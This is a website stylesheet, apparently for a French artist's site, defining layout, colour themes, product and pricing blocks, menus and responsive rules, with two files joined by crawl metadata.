	}
	.review_single_wrapper .owl-next {
		right: 20px;
	}
	.reviews_single_item img {
		width: 80px;
		height: auto;
		border-radius: 50%;
	}


/*Title Block*/
.title_block {
	min-height: auto;
	text-align: center;
}

	.title_block h2 {
		width: 100%;
	}

.icon {
	font-size: 50px;
	margin:0 0 20px 0;
	min-height: 40px;
}
	.text-center .icon, .text-center p  {
		text-align: center;
	}


.container-fluid {
	padding-right:0;
	padding-left:0; 
}
.container-fluid .row {
	margin-right: -10px;
	margin-left: -10px;
}

/*Medicine*/
.med_title {
	font: 400 24px/32px Oswald;
	text-transform: uppercase;
	display: block;
	margin: 0 0 20px 0;
	color: #222228;
}
	.doctor_item {
		padding: 40px!important;
	}
		.doctor_item .image_over {
			transform:scale(1.05);
			left: 0;
		}
	.doctor_item h4 span {
	}
	.med_item {
		margin: 0 0 40px;
	}
	h4 .fa {
		margin-right: 10px;
	}

/*Spa*/
.spa_item .box_content {
	opacity: 1;
	z-index: 3;
	padding: 0 20px;
}
.middle_title {
	font-size: 36px!important;
}

/*Pricing Table*/
.pricing-table {
	border: 1px solid #ccc;
	padding: 30px;
}
	.pricing-table h5 {
		text-transform: uppercase;
	}
	.pricing-table .price {
		font: 300 70px/90px Oswald;
		color: #222228;
	}
	.white_txt .pricing-table .price {
		color: #fff;
	}
	.white_txt .pricing-table  {
		border: 1px solid rgba(255,255,255,0.18);
	}
	.pricing-table .btn {
		margin: 0 0 20px;
	}
/*Partners*/
.partner_item {
	display: flex;
	height: 90px;	/*90px;*/
}
	.partner_item img {
		margin: auto;
		/*margin: 5px 5px;*/
	}

/*Tabs*/
.tab-pane {
	padding: 20px 0;
}
.tabs {
	margin: 30px 0;
}
	.tabs-ul a {
		transition:0.3s all;
	}
	.tabs ul {
		list-style: none;
	}
	.image_tabs a {
		font:300 16px/28px Oswald;
		text-decoration: none;
		text-transform: uppercase;
	}
		.image_tabs a span {
			margin: 0 5px 0 0;
		}
		.image_tabs .active a {
			color: #000;
		}
	.image_tabs_large .ti {
		display: block;
		font-size: 50px;
		margin: 0 0 10px 0;
	}
	.image_tabs_large .tabs-ul li {
		text-align: center;
		margin: 0 30px;
	}
	.white_txt .image_tabs .active a {
		color: #fff;
		opacity: 1;
	}
	.white_txt .image_tabs a {
		opacity: 0.5;
	}


/*Footer*/
.footer {
	padding:72px 0 0;
	position: relative;
	margin: 0 0 10px 0;
	text-align: left;
	transform: translateZ(0);
}
.footer_end {
	background-color: #000;
	padding: 55px 0 30px;
	margin-top: 72px;
	position: relative;
}
	.footer_end .row {
		padding: 0;
	}

	.soc_btns a {
		margin: 0 3px;
		display:inline-block; 
	}
	.social-list i {
		position: absolute;
		left: 0;
		top: 0;
	}
	.social-list li {
		padding: 0;
		margin: 0 3px;
	}
	.social-list li a {
		display: inline-block;
		width: 20px;
		height: 20px;
		position: relative;
		overflow: hidden;
	}
	.social-list li a:hover i {
		text-decoration: none!important;
		animation:0.3s ease 0s normal none reverse;
		-webkit-animation:0.3s ease 0s normal none reverse;
	}
	.newsletter_input {
		width: 200px;
		display: inline-block;;
		vertical-align: top;
	}
	.newsletter_title {
		margin: 30px 0 15px;
	}


@keyframes reverse {
	0% {
		top: 0;
	}
	50% {
		top: -20px;
	}
	51% {
		top: 20px;
	}
	100% {
		top: 0;
	}
}

/*Responsive*/
@media (min-width:1700px){
	.height200 {
		height: 300px;
	}
	.height250 {
		height: 375px;
	}
	.height300 {
		height: 450px;
	}
	.height400 {
		height: 600px;
	}
	.height500 {
		height: 750px;
	}
	.height600 {
		height: 900px;
	}
	.intro .intro_image img {
		width: 70%;
		height: auto;
	}
}

@media (max-width:1200px){
	.player {
		display: none;
	}
	.content .bordered_block {
		padding-top: 40px!important;
		padding-bottom: 40px!important;
	}
	.simple_stat {
		position: relative;
		text-align: left;
		width: 100%;
		padding: 15px 0;
		right: auto;
		top: 0;
	}
		.stat_item {
			margin: 0 0 20px;
			padding: 0 30px 0 0;
		}
	.mac_base {
		transform:scale(0.85);
		transform-origin:0 0;
	}
	.bask_menu, .no_border ul .mega_menu li.bask_menu {
		background: #fff!important;
		padding:10px!important; 
	}
	.sub_menu ul {
		width: 100%;
	}
	.no_border .sub_menu {
		top: 0;
		right: 0;
	}
		.no_border .sub_menu li {
			background: none!important;
		}
	.no_border .sub_cont {
		left: 0!important;
		right: 0!important;
		bottom: 0!important;
		padding-top: 78px;
	}
		.no_border .sub_cont ul {
			right: 0;
		}
	.sub_menu a {
		padding:5px 10px!important;
		font-size: 14px!important;
		height: auto!important;
		margin-left: 0;
		color: #949494!important;
	}
		.sub_menu a.active, .sub_menu a:hover {
			color: #fff!important;
			background: none;
		}
			.sub_menu a:before {
				display: none!important;
			}
		.sub_menu .search_block {
			opacity: 1;
			margin: 20px 0 40px;
			border: 0;
			padding: 0;
		}
			.sub_menu .search_block .form-control {
				position: absolute;
				width: 100%;
			}
		.se_btn {
			top: 25px;
			right: 20px;
		}
		.mega_menu {
			background: none!important;
			top: auto!important;
			position: relative!important;
			border: 0!important;
			width: 100%!important;
		}
		.sub_min_width .form-control {
			width: 100%!important;
		}

			.mega_menu li {
				float: none!important;
			}
			.main_menu{
				display: flex!important;
			}
		.tm .sub_menu {
			height: 100%;
			opacity: 1;

		}
			.sub_menu ul {
				right: 0!important;
				height: auto;
			}
			.sub_cont {
				position: absolute;
				background: rgba(0,0,0,0.9);
				padding:18px 24px 36px;
				transition:0.3s all;
				overflow-y: auto;
				bottom: 93px;
				right: 15px;
				left: 15px;
			}
			.white_bck .sub_cont {
				right: 10px;
				left: 10px;
				bottom: 78px;
			}
		.tm .sub_cont {
			top:0;
		}
		.sub_menu li {
			float: none;
			height: auto;
			border: 0!important;
		}
			.open .logo a{
				padding:0 10px!important;
			}
			.main_menu .ti-menu {
				opacity: 1;
				z-index: 0;
				transition-delay:0.2s;	
			}
			.main_menu .ti-close {
				opacity: 0;
				z-index: -1;
				transition-delay:0s;
				transform:rotate(-45deg);	
			}

			.sub_menu {
				position: fixed;
				width: 100%;
				height:0;
				text-align: left;
				border: 0;
				z-index: 5;	
				left: 0;
				top:78px;
				transition:0.2s all;
				opacity: 0;
			}
			.white_bck .sub_menu {
				top: 68px;
			}
				
				.sub_menu ul ul {
					position: relative;
					width: 100%;
					background: none;
					padding-left:20px;
					border: 0;
					margin: 0!important;
				}
					.sub_menu ul ul li {
						border: 0!important;
					}	
			.no_border ul .mega_menu:before {
				background: none;
			}

	.logo {
		border: 0;
	}
	.header_btn, .top_line  {
		display: none;
	}
	.basket_btn {
		display: flex;
	}
		.white_bck .bask_cont {
			top: 57px;
			z-index: 6;
		}
		.logo {
			border-right: 0!important;
		}
			.white_bck {
				height: 58px;
			}
		.white_bck .main_menu, .simple_menu .main_menu {
			display: flex;
		}
}

@media (max-width:992px){

	
	.simple_block h2:after, .simple_block h3:after {
		margin-left: auto!important;
		margin-right: auto!important;
	}

	.breadcrumbs {
		text-align: left;
	}
		.breadcrumbs a:after {
			margin:0 5px; 
		}
	.post-title a {
		margin: 20px 0 0 0!important;
		display:block; 
	}
	.content .bordered_block {
		padding-top: 12px!important;
		padding-bottom: 24px!important;
	}
	.embed-video-container {
		height: 200px;
	}
	.countdown-amount {
		font-size: 30px!important;
		width: 60px;
	}

	.archi_img {
		position: absolute;
	}
	.great_title_big {
		font: 400 34px/42px Oswald;
	}
	.doctor_item h4 {
		display: none;
	}
	.adds_txt {
		padding: 30px 44px;
	}
		.adds_txt h5 {
			font: 400 28px/36px Oswald;
		}

	.font-Seaweed-Script .great_title {
		font:400 40px/48px Seaweed Script!important;
	}
	.bordered_block .simple_block {
		padding: 0 24px!important;
	}

	#book h3 {
		margin-bottom: 30px!important;
	}
	.mid_wrapper .owl-controls  {
		bottom: 10px;
	}
	.bordered_left h5 {
		margin-bottom:15px;
	}
	.box_content {
		margin-bottom: 20px;
	}
	.reviews h5 {
		margin-bottom: 0;
		margin-top: 20px;
	}
	.pricing-table {
		margin-bottom: 15px;
	}
	.simple_title .simple_block {
			padding: 48px 24px!important;
		}
	.simple_stat {
		position: relative;
		text-align: center;
		width: 100%;
		padding: 15px 0;
		right: auto;
		top: 0;
	}
		.stat_item {
			margin: 0 0 20px;
			padding: 0 10px;
		}
	.bordered_left .sport_price {
		opacity: 1!important;
  		left: 0;
	}

	.bordered_zoom:after {
		top: 25px;
		left: 25px;
		right: 25px;
		bottom: 25px;
	}
	.bordered_zoom:before  {
		border: 25px solid rgba(255,255,255,0.3);
	}
	.bordered_zoom .box_content {
		top: 35px;
		left: 35px;
		right: 35px;
		bottom: 35px;
	}





	.contacts_block {
		display: none;
	}
	.intro_text {
		top: 0!important;
		bottom: auto!important;
		width: 100%!important;
		text-align: center!important;
		margin: auto;
		position: relative;
		padding:24px!important; 
	}
		.intro_text b {
			font-weight: normal;
		}
	.great_title {
		font: 24px/30px Oswald!important;
	}
		.great_title b {
			font-weight: normal!important;
		}
	.intro_logo img {
		height: 70px;
		width: auto;
		margin: 10px 0;
	}
	.intro_logo {
		margin: 0;
	}
	.great_subtitle {
		font: 14px/24px Oswald!important;
		margin: 0;
	}
	.intro_soc {
		margin: 10px 0;
	}
	
	.sml_abs_title {
		left: 24px;
	}
	.book_item {
		text-align: center;
		margin: 0 0 37px 0
	}
		.book_item label {
			left: 24px;
		}


.header_btns_wrapper {
	position: absolute;
	right: 0;
}

.social-list {
	margin-top: 10px;
}
	
.bordered_block {
	padding:77px 0;
	/*border-left: 10px solid #e5e4ff;*/
}

.simple_block {
	padding:50px 24px!important;
	text-align: center!important;
}

#book .row .row {
	margin-right: 0;
	margin-left: 0;
}

.intro_image {
	display: none;
}


}

@media (max-width:768px){
	.inside_title h1 {
		font: 400 24px/32px Oswald;
	}
	
	.container {
		width: 100%;
	}
	.footer .logo a{
		margin-right: auto!important;
		margin-left: auto!important;
	}
	
	.embed-video-container {
		height: 420px;
	}

	.footer_end {
		text-align: center;
	}
	.footer .text-right {
		text-align: center;
	}

}

@media (max-width:480px){
	.row20 {
		padding: 0 24px;
	}

	h2:after, h3:after {
		margin-left: auto!important;
		margin-right: auto!important;
	}


	.text-center-xs {
		text-align: center;
	}
	.image_tabs_large .tabs-ul li {
		margin: 0 0 10px;
		width: 110px;
	}
	.image_tabs_large .ti {
		font-size: 18px;		
	}
	.masonry-item {
	}
	.toolbar {
		text-align: center;
	}
		.toolbar .pull-left, .toolbar .pull-right {
			float: none;
			display: block;
			text-align: center;
			width: 100%;
		}

	.footer, .footer .text-right {
		text-align: center;
	}
	.footer h4:after {
		margin-right: auto;
		margin-left: auto;
	}
	
	
	.reply {
		padding-left: 40px;
	}
	.img-comments {
		float: none;
		margin: 0 0 10px 0;
	}
	.inside_title {
		padding: 80px 0 40px 0;
	}
	
	
	.embed-video-container {
		height: 170px;
	}
	
}

@media (min-width:1000px){
	body.actualites, 
	body.journal, 
	body.musique, 
	body.biographie, 
	body.medias, 
	body.coupdecoeur, 
	body.livre, 
	body.photo, 
	body.instantane, 
	body.illustration, 
	body.contact,
	body.videoclip {
	color: #999; 
	background-color: #828e9d;
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-position: center center;
	}
	/*body.actualites {
	background-image: url(http://www.kent-artiste.com/photos/fonds/fond-1019.jpg);
	}
	body.journal {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-journal-2.jpg);
	}
	body.biographie {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/route-357.jpg);
	}
	body.musique {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/Kent-Oranges-Bleues-7719-2.jpg);
	}
	body.medias {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/media.jpg);
	}
	body.coupdecoeur {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-coup-de-coeur.jpg);
	}
	body.livre {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/bibliotheque-1263.jpg);
	}
	body.photo {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-photo-2.jpg);
	}
	body.instantane {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-instantanes.jpg);
	}
	body.illustration {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-illustration.jpg);
	}
	body.contact{
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-2009-j4kent84-2.jpg);
	}
	body.videoclip {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-video-2.jpg);*/
	}	
}

/******************************************************************
	Colors et background
******************************************************************/
.white {
	color: #FFF;
}
.fond-white {
	background-color: rgba(255, 255, 255, 0.7);
}
.fond-white2 {
	background-color: rgba(255, 255, 255, 0.4);
}
.black {
	color: #000;
}
.color {
	color: #ff9000;	/* orange */
}
.alerte {
	color: #EE0226;	/* rouge */
}
.fond-color {
	background-color: rgba(255, 144, 0, 0.7);	/* orange */
}

.dark-gray {
	color: #494955;
}
a.dark-gray {
	color: #494955;
}
a.dark-gray:hover {
	color: #ff9000;
}
.fond-dark-gray  {
	background-color: rgba(73, 73, 85, 0.7);	
}

.mid-gray {
	color: #797574;
}
.light-gray {
	color: #D2D5DF;
}
.fond-light-gray {
	background-color: rgba(210, 213, 223, 0.7);
}

--- FILE ---
content_type: text/css
request_url: https://kent-artiste.com/css/style.css
body_size: 16539
content:
/* TABLE OF CONTENT
======================================
# 1. Main Styles
# 2. Passpartu Green
# 3. Passpartu Pink
# 4. Passpartu Light
# 5. Passpartu Blue
# 6. Passpartu Red
# 7. Passpartu Purple
# 8. Passpartu Black
# 9. Passpartu White
# 10. Inside
# 11. Rounded
# 12. Products
# 13. Comments
# 14. font Mr Dafoe
# 15. font-Seaweed-Script
# 16. font-Roboto-Slab
# 17. Wedding
# 18. Header
# 19. Header No Border
# 20. Top Line
# 21. Header White
# 22. Header Black
# 23. Portfolio
# 24. Food
# 25. Bootstrap
# 26. Animations
# 27. Intro
# 28. Object Sliders
# 29. Film Slider
# 30. Sport Items
# 31. Intro
# 32. Boxes
# 33. RSVP
# 34. Over Animation
# 35. Menu
# 36. Zoom Animation
# 37. Prices
# 38. Reviews
# 39. Title Block
# 40. Medicine
# 41. Spa
# 42. Pricing Table
# 43. Partners
# 44. Tabs
# 45. Footer
# 46. Responsive
# 47. Colors
# 48. Background
======================================
*/

/*Main Styles*/
body {
    color: #67707c;
    font:400 14px/26px "Open Sans",sans-serif;
	margin:0;
	padding:0;
	min-height:100%;
	height:100%;
	background-color: #fff;
}
a, a:focus, a:active {
	color: #FF9000;
}
a:hover{
	color: #6f6f6f;
}
html {
	min-height:100%;
	height:100%
}
.clear {
	clear: both;
}
.page {
	min-height:100%;
	position:relative;
	height:100%;	
	left: 0;
	padding: 0 10px;
}
.wow {
	-webkit-transform: translateZ(0);
}
	/*No Passpartu*/
	.no_passpartu .page {
		padding: 0
	}
		.no_passpartu .after_slider_border {
			display: none
		}
	.no_passpartu .footer {
		margin: 0
	}
	.no_passpartu .bordered_block {
		border: 0!important;
		margin-top: 0!important
	}
	.no_passpartu .row {
		padding-top: 0
	}
	.no_passpartu .boxes {
		margin-top: 0!important
	}
	.no_passpartu .reviews {
		padding-top: 0
	}
	.no_passpartu .inside_title {
		border-bottom: 0
	}
	.no_passpartu .container-fluid {
		margin-right: 0!important
	}
		.no_passpartu .container-fluid > .row {
			margin-right: 0;
			margin-left: 0
		}
	.no_passpartu .bordered_over:before, .no_passpartu .bordered_over h4 span:before {
		border: 0!important
	}
	.no_passpartu .bordered_over:hover:after {
		top:0!important;
		bottom:0;
		left:0;
		right:0;
	}
	.no_passpartu .white_bck {
		left: 0;
		right: 0;
		top: 0
	}
		.no_passpartu .white_bck:after {
			display: none
		}

.clear {
	clear: both;
}



.passpartu {
	position: fixed;
	z-index: 11;
	background: #828e9d;	/* #e5e4ff */
}
.passpartu_left {
	width: 10px;
	height: 100%;	
}
	
.passpartu_right {
	width: 10px;
	height: 100%;
	right: 0
}
.passpartu_bottom {
	width: 100%;
	height: 10px;
	bottom: 0
}
.passpartu_top {
	width: 100%;
	height: 10px;
	top: 0;
}
.passpartu_stones {
	background: url(../images/sky.jpg) no-repeat fixed;
}

/*Passpartu Green*/
.passp_green .passpartu {
	background:#09c0a4 ;
} 
.passp_green .bordered_block {
	border-right: 10px solid #09c0a4;
	border-top: 10px solid #09c0a4;
	border-bottom: 10px solid #09c0a4;
} 
.passp_green .after_slider_border {
	background: #09c0a4
}
.passp_green  .bordered_block:first-child {
	border-left:10px solid #09c0a4;
}
.passp_green .inside_title {
	border-bottom: 10px solid #09c0a4
}
.absolute {
	color: #fff
}
.prev_item {
	margin: 0 0 20px 0;
	display: block;
}
.prev_item img {
	width: 100%;
	height: auto;
}
.row20 {
	padding: 0 96px;
}
	.prev_cont {
		display: block;
		margin: 10px 0;
	}
	.prev_cont b {
		text-align:center;
		display: block; 
		font: 400 18px/32px Oswald;	/*font: 400 14px/24px Oswald;*/
		text-transform: uppercase;
	}
	.demo_titles {
		text-align: center;
		padding: 96px 0 72px;
	}
	.demo_titles_second {
		padding: 72px 0;
	}
		.demo_titles h3:after {
			display: none!important;
		}

/*Passpartu Pink*/
.passp_pink .passpartu {
	background:#ff4081;
} 
.passp_pink .bordered_block {
	border-right: 10px solid #ff4081;
	border-top: 10px solid #ff4081;
	border-bottom: 10px solid #ff4081;
} 
.passp_pink .after_slider_border {
	background: #ff4081;
}
.passp_pink  .bordered_block:first-child {
	border-left:10px solid #ff4081;
}
.passp_pink .inside_title {
	border-bottom: 10px solid #ff4081;
}


/*Passpartu Light*/
.passp_light .passpartu {
	background:#f3f3f3;
} 
.passp_light .bordered_block {
	border-right: 10px solid #f3f3f3;
	border-top: 10px solid #f3f3f3;
	border-bottom: 10px solid #f3f3f3;
} 
.passp_light .after_slider_border {
	background: #f3f3f3;
}
.passp_light  .bordered_block:first-child {
	border-left:10px solid #f3f3f3;
}
.passp_light .inside_title {
	border-bottom: 10px solid #f3f3f3;
}

/*Passpartu Blue*/
.passp_blue .passpartu {
	background:#0277bd;
} 
.passp_blue .sml_abs_title {
	color: #fff;
	background:#0277bd;
}
.passp_blue .bordered_block {
	border-right: 10px solid #0277bd;
	border-top: 10px solid #0277bd;
	border-bottom: 10px solid #0277bd;
} 
.passp_blue .after_slider_border {
	background: #0277bd;
}
.passp_blue  .bordered_block:first-child {
	border-left:10px solid #0277bd;
}
.passp_blue .inside_title {
	border-bottom: 10px solid #0277bd;
}

/*Passpartu Red*/
.passp_red .passpartu {
	background:#b71c1c ;
} 
.passp_red .bordered_block {
	border-right: 10px solid #b71c1c;
	border-top: 10px solid #b71c1c;
	border-bottom: 10px solid #b71c1c;
}
.passp_red .after_slider_border {
	background: #b71c1c;
} 
.passp_red  .bordered_block:first-child {
	border-left:10px solid #b71c1c;
}
.passp_red .inside_title {
	border-bottom: 10px solid #b71c1c;
}

/*Passpartu Purple*/
.passp_purple .passpartu {
	background:#7e57c2;
} 
.passp_purple .bordered_block {
	border-right: 10px solid #7e57c2;
	border-top: 10px solid #7e57c2;
	border-bottom: 10px solid #7e57c2;
} 
.passp_purple .after_slider_border {
	background: #7e57c2;
}
.passp_purple  .bordered_block:first-child {
	border-left:10px solid #7e57c2;
}
.passp_purple .inside_title {
	border-bottom: 10px solid #7e57c2;
}

/*Passpartu Black*/
.passp_black .passpartu {
	background:#000;
} 
.passp_black .after_slider_border {
	background: #000;
}
.passp_black .bordered_block {
	border-right: 10px solid #000;
	border-top: 10px solid #000;
	border-bottom: 10px solid #000;
} 
	.passp_black .sml_abs_title {
		background: #000;
		color: #e5e4ff;
	}
	.passp_black  .bordered_block:first-child {
		border-left:10px solid #000;
	}
.passp_black .inside_title {
	border-bottom: 10px solid #000;
}

/*Passpartu White*/
.passp_white .passpartu {
	background:#fff;
} 
.passp_white .bordered_block {
	border-right: 10px solid #fff;
	border-top: 10px solid #fff;
	border-bottom: 10px solid #fff;
} 
	.passp_white .sml_abs_title {
		background: #fff;
	}
.passp_white .after_slider_border {
	background: #fff;
}
.passp_white  .bordered_block:first-child {
	border-left:10px solid #fff;
}
.passp_white .inside_title {
	border-bottom: 10px solid #fff;
}



/*Inside*/
.inside_title {
	height: 340px;
	position: relative;
	padding: 142px 0 40px;
	border-bottom: 10px solid #e5e4ff;
}
	.inside_title .container {
		top: 50%;
		transform: translate3d(0px, -50%, 0px);
	}
	.inside_title h1 {
		margin: auto 0;
		position: relative;
	}
.content {
	position: relative;
	z-index: 0;
	margin-top: -10px
}
	.no_passpartu .content {
		margin-top: 0
	}
	.content h2:first-child {
		margin-top: 0
	}
	.content img {
		max-width: 100%;
		height: auto;
	}
.breadcrumbs {
	position: relative;
	z-index: 3;
	padding: 10px 0 0 0;
}
	.breadcrumbs a:after {
		display: inline-block;
		content: "/";
		margin: 0 20px;
	}


/*Rounded*/
.rounded .logo a, 
.rounded header.no_border .sub_menu li, 
.rounded .main_menu, 
.rounded .header_btn, 
.rounded .search_block,
.rounded .bask_block,
.rounded .sub_menu li,
.rounded .owl-prev,
.rounded .owl-next,
.rounded .up_block,
.rounded .down_block,
.btn-rounded,
.rounded .sub_menu a:hover:before, 
.rounded .sub_menu a.active:before,
.rounded .form-control,
.rounded.progress,
.rounded .pricing-table,
.rounded .no_border ul .mega_menu:before,
.rounded .no_border ul .mega_menu {
		border-radius: 3px!important;
}



/*Products*/
.product_item_line {
	margin:10px 0!important;
}
.product_item {
	margin: 0 10px 20px!important;
	position: relative;
	display: block;
}
.mid_wrapper .product_item {
	padding: 0!important;
}
	.product_item:hover {
		text-decoration: none;
	}
	.product_photo {
		display: block;
		position: relative;	
		overflow: hidden;
	}
	.product_photo img {
		transform:scale(1.2);
		transition:1s all;
	}
	.product_price {
		display: block;
		font: 400 14px/24px Oswald;
		color: #FF9000;
	}
	.product_title {
		display: block;
		font: 400 18px/28px Oswald;
		text-transform: uppercase;
		margin: 20px 0 5px;
	}
	.product_item:hover .product_photo img {
		transform:scale(1);
	}
.products {
	margin: 40px 0 0;
	position: relative;
}
	.widget-price-filter {
	    position: relative;
	    padding-top: 25px;
	}
	.widget-price-filter .min-filter{
	    position: absolute;
	    top: 0;
	    left: 9%;
	}
	.widget-price-filter .max-filter{
	    position: absolute;
	    top: 0;
	    left: 63%;
	}
	.widget-price-filter .ui-slider {
	    position: relative;
	    height: 4px;
	    border-radius: 3px;
	    background: rgba(0,0,0,0.5);
	    margin: 5px 0 20px;
	}
	.widget-price-filter .ui-slider-range {
	    position: absolute;
	    top: 0;
	    height: 4px;
	    border-radius: 3px;
	    background: #222228;
	}
	.widget-price-filter .ui-slider-handle {
	    position: absolute;
	    top: -3px;
	    width: 10px;
	    height: 10px;
	    margin-left: -4px;
	    outline: none;
	    border-radius: 3px;
	    background: #222228;
	    cursor: pointer;
	}




	.mid_wrapper .owl-pagination {
		display: block;
		width: 100%;
	}
		.mid_wrapper .owl-prev, .mid_wrapper .owl-next {
			border: 1px solid rgba(255, 255, 255, 1)!important;
		}
		.mid_wrapper .owl-prev {
			margin-left:10px!important;
		}
		.mid_wrapper .owl-next {
			margin-right:10px!important;
		}
.sale {
	position: absolute;
	top: 20px;
	font: 400 14px/24px Oswald;
	text-transform: uppercase;
	right: 20px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	padding: 3px 10px;
}
	.sale:before {
		border: 1px solid rgba(255,255,255,0.18);
		display: block;
		position: absolute;
		content: "";
		top: -5px;
		bottom: -5px;
		left: -5px;
		right: -5px;
	}
.new {
	position: absolute;
	top: 20px;
	font: 400 14px/24px Oswald;
	text-transform: uppercase;
	left: 20px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	padding: 3px 10px;
}
	.new:before {
		border: 1px solid rgba(255,255,255,0.18);
		display: block;
		position: absolute;
		content: "";
		top: -5px;
		bottom: -5px;
		left: -5px;
		right: -5px;
	}
	.product_item img {
		width: 100%;
		height: auto;
	}
	.recent_photo img {
		width: 100%;
		height: auto;
	}
	.recent_photo {
		width: 70px;
		float: left;
		margin:5px 10px 0 0;
		display: block;
	}
	.recent_txt {
		display: block;
		overflow: hidden;
	}
	.recent_item {
		display: block;
		margin: 0 0 20px 0;
	}
	.toolbar {
		margin:0 0 40px 0;
		padding: 0 0 8px 0;
		border-bottom: 1px solid #e5e4ff;
	}
	.products_inside_wrapper {
		height: 400px;
		position: relative!important;
	}
		.products_inside_wrapper .owl-prev {
			left: 20px!important;
		}
		.products_inside_wrapper .owl-next {
			right: 20px!important;
		}
		.products_inside_wrapper .owl-controls {
			margin-top: -10px;
			bottom: -10px;
		}
		.products_inside_wrapper .owl-pagination {
			display: block;
		}
	.payment-item .method {
		display: inline-block;
	}
	.qty {
		width: 57px;
		display: inline-block;
		min-height: 36px;
		position: absolute;
	}
	.add-to-cart {
		display: inline-block;
		width: 57px;
		height: 36px;
		margin: 0 10px 0 0;
		vertical-align: top;
		position: relative;
	}
	.btn .fa-icon {
		margin: 0 5px 0 0;
	}
	.tab-pane {
		padding: 20px 0;
	}
	.cat-list a, .tags-list a {

	}
	.cat-list a, .tags-list a {
		display: inline-block;
		margin: 3px;
	}
	.social-icon {
		margin:20px 0;
	}
	.add-to-box {
		padding: 20px 0;
		margin: 20px 0;
		border-top: 1px solid #e5e5e5;
		border-bottom: 1px solid #e5e5e5;
	}
	.increase-qty {
		position: absolute;
		right: 8px;
		margin:3px 0 0 0;
		font-size: 22px;
		cursor: pointer;
		z-index: 3;
		height: 15px;
		overflow: hidden;
	}
	.product-info {
		line-height: 18px
	}
	.decrease-qty {
		position: absolute;
		right: 8px;
		margin: 7px 0 0 0;
		font-size: 22px;
		cursor: pointer;
	}
	.add-to-box .btn, .add-to-box .qty  {
		margin: 0;
	}
	.rating-box {
		float: right;
	}
	.price-box {
		float: left;
	}
	.meta-box  {
		padding:0 0 20px 0;
		margin: 0 0 20px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.special-price {
		color: #b71c1c ;
		font: 700 20px/32px Oswald; 
	}
	.rating {
		color: #b71c1c;
	}

	.row-title .table_head {
		padding: 10px;
		display: block;
		color: #212121;
		font: 400 16px/24px Oswald;
		text-transform: uppercase;
	}
	.row .product_item  {
		padding: 10px;
	}

		.delete-item {
			text-align: center;
		}
	.cart-table .row {
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-table, .checkout {
		margin: 0 0 30px 0;
	}
	.cart {
		margin-top: -15px;
	}
	.order-total {
		margin-bottom: 10px!important;
	}
	.box {
		padding: 20px;
		background: #f8f8f8;
		margin: 0 0 30px 0;
	}
	.cart-total-item {
		padding: 3px 0;
		margin: 2px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-total-item label {
		float: left;
	}
	.cart-total-item  .price {
		float: right;
	}
		.cart-total-item:after {
			display: block;
			content: "";
			clear: both;
		}
	.cart .form-control, .checkout .form-control {
		margin-bottom: 10px;
	}
	.cart .row, .checkout .row {
		padding: 0;
		margin: 0;
	}
		.product-image img {
			width: 70px;
			height: auto;
		}
		.product-image {
			width: 70px;
			display: block;
			margin-right: 10px;
			float: left;
		}
		.product-image {
			display: inline-block;
		}
	.checkbox, .radio{
		display: inline-block;
	}

	.product_inside h3 {
		margin-top: 0;
	}
	.amount {
		margin: 0;
	}
	.amount strong {
		font: 400 16px/28px Oswald;
	}
.mini_title {
	text-align: center;
	color: #fff;
	font:400 40px/50px Oswald;
	text-transform: uppercase;
	padding: 37px;
	width: 100%;
}
	
section {
	width:100%;
	position:relative;
	z-index: 1;
	transform: translateZ(0);
}
a {
	color: #FF9000;	/*#6f6f6f;*/
	
}

	.page.open {
		left:-200px;
	}
.container {
	position:relative;
	z-index:1;
	margin:0 auto;
}
h2, h1, h2 a, h3 {
	font:400 32px/40px Oswald;
	text-transform:uppercase;
	margin:0;
	display: block;
	width: 100%;
	color: #222228;
	margin: 40px 0 20px;
}
h6.title {
	font:400 16px/28px Oswald;
	text-transform:uppercase;
	margin:0;
	display: block;
	width: 100%;
	color: #222228;
	margin: 30px 0 0;
}
p.justifie {
	text-align:justify;
	padding: 20px;
}

.widget:first-child h6.title {
	margin: 0;
}
	h6:after {
		display: block;
		content: "";
		height: 1px;
		background: #e5e4ff;
		margin: 10px 0;
	}
.boxes h2, .boxes h3 {
	margin-top: 0;
}
.red_title h2, .red_title h1, .red_title h2 a, .red_title h3, .red_title h4 {
	color: #d30017;
} 
h1 {
	font:400 40px/48px Oswald;
}
h3 {
	font:400 28px/36px Oswald;
}
	h3 b {
		font:300 18px/26px Oswald;
		display: block;
		color: #222228;
		text-transform: uppercase;
	}
	.white_txt h3 b, .white_txt h4 {
		color: #fff;
	}
	.white_txt .price {
		color: #fff!important;
	}
h1 .ti {
	position: absolute;
	margin-left: -50px;
	margin-top: 5px;
	opacity: 0.5
}
.absolute {
	position: absolute;
	z-index: 3;
	display: inline-block;
	padding: 20px 20px;
	left:0;
	top: 0;
	transition:1s all;
	height: 100%;
	opacity: 1;
	display: flex;
	font-size: 60px!important
}
	.absolute span {
		margin: auto;
	}
.boxes:hover .absolute {
	opacity: 0;
	top: -100%;
}
	.absolute:after {
		display: none;
	}



.box_content h3, h4 {
	font:300 18px/28px Oswald;
	text-transform:uppercase;
	margin:0;
}
.box_content h3 {
	color: #fff;
}
.box_content {
	text-decoration: none!important;
	color: #fff;
}
.box_link {
	position: absolute;
	top:0;
	bottom: 0;
	letter-spacing: 0;
	right: 0;
	z-index: 4;
	left:0;
}
	.content h1 {
		text-align: left;
	}

	.boxes h2:after {
		content:"";
		display: block;
		margin:31px 0 26px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.boxes h3:after {
		content:"";
		display: block;
		margin:31px 0 26px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
		.white_txt h3:after {
			order-bottom: 1px dotted #fff;
		}
